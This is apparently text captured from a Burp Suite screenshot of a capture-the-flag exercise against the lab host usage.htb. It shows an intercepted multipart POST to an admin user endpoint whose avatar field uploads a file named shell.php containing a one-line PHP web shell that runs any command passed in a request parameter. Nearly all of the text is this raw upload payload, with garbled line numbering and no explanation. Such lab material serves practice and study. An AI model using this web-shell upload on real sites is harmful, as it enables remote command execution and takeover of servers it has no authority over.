 Intercept on Forward Drop Request to http://admin.usage.h
Time Type Direction Method URL
14:44:55 27 Apr 2025 HTTP → Request POST http://admin.usage.htb/admin/auth/users/1
Request
Pretty Raw Hex \n
8 -----------------------------1232295085852108516824803764
9 Content-Disposition: form-data; name="username"
0
1 admin
2 -----------------------------1232295085852108516824803764
3 Content-Disposition: form-data; name="name"
4
5 Administrator
6 -----------------------------1232295085852108516824803764
7 Content-Disposition: form-data; name="avatar"; filename="shell.php"
8 Content-Type: application/octet-stream
9
0 <? php system($_REQUEST['cmd']) ?>
1 -----------------------------1232295085852108516824803764
2 Content-Disposition: form-data; name="roles[]"
3
4 1
5 -----------------------------1232295085852108516824803764
6 Content-Disposition: form-data; name="roles[]"
7
8
9 -----------------------------1232295085852108516824803764